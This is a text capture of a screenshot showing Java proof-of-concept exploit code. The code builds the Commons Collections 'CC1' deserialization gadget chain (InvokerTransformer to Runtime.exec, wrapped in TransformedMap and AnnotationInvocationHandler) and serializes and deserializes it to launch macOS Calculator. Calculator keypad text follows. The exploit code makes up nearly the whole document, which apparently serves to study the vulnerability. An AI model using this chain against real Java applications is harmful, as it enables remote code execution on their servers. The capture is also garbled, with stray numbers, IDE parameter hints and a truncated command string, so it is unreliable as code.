 public static void main(String[] args) throws Exception {
23 2 2
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new String[]{"/System/Applications/Calculator.app/Contents/MacOS/Calculat
};
Transformer transformerChain = new ChainedTransformer(transformers);
Map innerMap = new HashMap();
Map outerMap = TransformedMap.transformingMap(innerMap, keyTransformer: null, transformerChain);
//outerMap.put("test","xxxx");
innerMap.put("value", "xxxx");
Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor construct = clazz.getDeclaredConstructor(Class.class, Map.class);
construct.setAccessible(true);
Object obj = construct.newInstance(Retention.class, outerMap);
ByteArrayOutputStream barr = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(barr);
oos.writeObject(obj);
oos.close();
System.out.println(barr);
ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(barr.toByteArray()));
Object o = (Object)ois.readObject();
}
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =